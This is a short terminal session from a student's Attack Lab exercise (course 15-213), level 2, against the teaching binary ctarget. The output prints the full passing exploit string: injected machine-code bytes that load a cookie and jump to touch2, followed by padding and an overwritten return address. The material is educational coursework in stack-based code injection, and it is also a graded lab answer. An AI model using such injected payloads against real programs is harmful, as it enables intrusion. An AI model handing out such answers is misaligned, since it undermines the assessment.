 活动 终端 5月25日 09：52 zh
a10235101477@10235101477: ~/lab3/target1
a10235101477@10235101477:~$ cd lab3/target1
a10235101477@10235101477:~/lab3/target1$ ./hex2raw < p2.txt > p2_answer.txt
a10235101477@10235101477:~/lab3/target1$ ./ctarget -qi p2_answer.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 A8 DC 61 55 00 00 00 00 48 C7 C7 FA 97 B
9 59 68 EC 17 40 00 C3
a10235101477@10235101477:~/lab3/target1$